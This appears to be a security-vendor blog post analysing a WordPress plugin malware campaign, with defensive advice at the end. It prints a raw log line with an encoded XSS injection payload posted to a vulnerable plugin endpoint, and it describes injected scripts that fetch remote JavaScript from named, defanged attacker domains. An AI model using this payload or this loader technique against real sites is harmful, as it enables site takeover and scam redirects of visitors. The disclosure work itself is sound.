We’ve been following an ongoing malware campaign for the past couple of years now. This campaign is renowned for its prompt addition of exploits for newly discovered WordPress theme and plugin vulnerabilities.
Every other week, the attackers introduce new domain names and slightly change the obfuscation of their scripts to prevent detection. For example, last week they started using URLs on the following domains:
* dns.createrelativechanging[.]com (Creation Date: 2019-09-19)
* bes.belaterbewasthere[.]com (Creation Date: 2019-09-21)
To provide more context, you can find additional posts following the evolution of this malware campaign below.
Plugins Under Attack – Labs Notes & Blog Articles:
Examples of the Latest Injections
Here’s a request used in a recent attack on the vulnerable versions of the Rich Reviews plugin.
149.202.215.42 - read-more-text=Readme+more%22%3B%3C%2Fscript%3E%3Cscript+type%3Dtext%2Fjavascript+%3Eeval%28String.fromCharCode%2832%2C40%2C102%2C117%2C110%2C99%2C116%2C105%2C111%2C110%2C40%2C41%2C32%2C123%2C10...skipped...%2C103%2C78%2C97%2C109%2C101%2C40%2C34%2C104%2C101%2C97%2C100%2C34%2C41%2C91%2C48%2C93%2C46%2C97%2C112%2C112%2C101%2C110%2C100%2C67%2C104%2C105%2C108%2C100%2C40%2C101%2C108%2C101%2C109%2C41%2C59%2C10%2C32%2C32%2C125%2C41%2C40%2C41%2C59%29%29%3B%3C%2Fscript%3E%3Cscript%3E &show-less-text=Readme+more%22%3B%3C%2Fscript%3E%3Cscript+type%3Dtext%2Fjavascript+%3Eeval%28String.fromCharCode%2832%2C40%2C102%2C117%2C110%2C99%2C116%2C105%2C111%2C110%2C40%2C41%2C32%2C123%2C10%2C32%2C32%2C32%2C32%2C118%2C97%2C114%2C32%2C101%2C108%2C101%2C109%2C32%2C61%2C32%2C100%2C...skipped...100%2C40%2C101%2C108%2C101%2C109%2C41%2C59%2C10%2C32%2C32%2C125%2C41%2C40%2C41%2C59%29%29%3B%3C%2Fscript%3E%3Cscript%3E &update=rr-update-options [28/Sep/2019:18:10:18 +0000] "POST /wp-admin/admin-post.php?page=fp_admin_options_page HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36"
It injects the following script into vulnerable websites.
![Obfuscated Malware Injection from belaterbewasthere[.]com](https://blog.sucuri.net/wp-content/uploads/2019/10/obfuscated_injection.png)
We’re also seeing another variation being injected into the custom_css section of vulnerable sites using the Blog Designer plugin.
![Malware injection from createrrelativechanging[.]com](https://blog.sucuri.net/wp-content/uploads/2019/10/obfuscated_malware_injection.png)
In this case, we find a more elaborate obfuscation method that uses random variable names and comments inside the character code array.
XSS and Redirect
The injection fetches the content from https://dns.createrelativechanging[.]com/publicity/souce.js?c=sdlkfjfhgfcw&type=1&pgn and runs it as code of a “todo” function, which pretends to be doing nothing but adding x to y.
The script executes an XSS exploit code for logged in users, which attempts to change the siteurl and home options. Users that aren’t logged in are simply redirected to push notification scam sites, such asredrelaxfollow[.]com or greenrelaxfollow[.]com.

Buggy Injection
These two types of obfuscation were clearly not enough for the bad actors, however. We’ve also noticed a number of other obfuscation methods used in this new wave of campaign.
On some sites, we see injected code similar to the previous sample, which loads content from https://bes.belaterbewasthere[.]com/trans/downtape.js with an additional layer of String.fromCharCode obfuscation.

Looking at this code, it’s clear that there is a bug in it. There is an array of char codes, but no String.fromCharCode function that will decode it into an executable text.
At the time of writing, we already see 89 sites with this buggy code indexed by PublicWWW.
Conclusion
It’s not unusual to see buggy malware. Sometimes it even breaks sites, which is more typical to PHP malware.
Fortunately for website owners, this faulty JavaScript doesn’t affect the functionality of infected sites—in this case, it only results in non-functional malware.
The fact that their malware isn’t working doesn’t mean that webmasters should ignore this threat, however. It’s presence proves that the site is vulnerable and the next infection attempt will most likely be successful.
Any website compromise is a sign that you need to remove the malware and harden your site as soon as possible. To mitigate threats, we encourage site owners to make sure that all of their themes and plugins are up to date with the latest patches and security updates.
In the event that you can’t regularly monitor or update your website’s software, you can use a web application firewall (WAF) to virtually patch known vulnerabilities.










